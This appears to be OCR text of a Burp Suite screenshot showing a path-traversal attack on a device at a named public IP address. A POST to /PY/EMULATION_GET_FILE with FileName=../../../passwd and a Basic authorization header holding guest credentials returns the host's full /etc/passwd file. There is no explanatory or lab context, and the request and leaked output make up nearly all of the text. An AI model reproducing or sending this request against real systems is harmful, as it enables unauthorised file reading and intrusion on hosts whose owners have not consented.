 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_GET_FILE HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://184.178.108.210/
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic Z3Vlc3Q6bnNnZ3Vlc3Q=
Connection: close
FileName=../../../passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:22:50 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:22:51 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
lighttpd:x:100:101:lighttpd web server:/srv/www/lighttpd:/sbin/nologin
? < + > Type a search term 0 matches
Done
1,655 bytes | 578 millis